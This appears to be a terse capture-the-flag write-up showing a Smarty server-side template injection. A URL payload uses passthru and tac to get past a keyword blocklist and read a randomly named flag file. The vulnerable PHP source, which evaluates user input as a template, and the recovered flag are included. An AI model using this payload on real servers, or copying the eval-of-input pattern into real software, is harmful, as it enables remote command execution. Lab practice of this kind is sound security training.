 不安全 | 114.67.246.176:16104/?a={if%20passthru("tac%20../../../_19292")}{/if}
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
highlight_file('index.php');
foreach ($_GET AS $key => $value)
{
print $key."\n";
if(preg_match("/flag|\/flag/i", $value)){
$smarty->display('./template.html');
}elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
$smarty->display('./template.html');
}else{
$smarty->display("eval:".$value);
}
}
}
?>
a flag{40525a6e6d2b7c2e9e7d526adf3d77a4}